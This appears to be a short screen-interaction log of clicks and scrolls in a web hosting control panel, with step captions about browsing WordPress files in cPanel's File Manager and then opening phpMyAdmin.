
{"action": "left_click", "coordinate": [747, 63]}

- Open the File Manager from cPanel and browse the WordPress files in the public_html folder
{"action": "left_click", "coordinate": [1146, 17]}

{"action": "left_click", "coordinate": [187, 361]}

{"action": "scroll", "coordinate": [568, 547], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [572, 560], "scroll_direction": "up", "scroll_amount": 4}

{"action": "double_click", "coordinate": [516, 583]}

{"action": "scroll", "coordinate": [593, 524], "scroll_direction": "down", "scroll_amount": 5}

- Return to the cPanel home page, search its functions for php, and open phpMyAdmin
{"action": "scroll", "coordinate": [598, 666], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [631, 622], "scroll_direction": "up", "scroll_amount": 3}
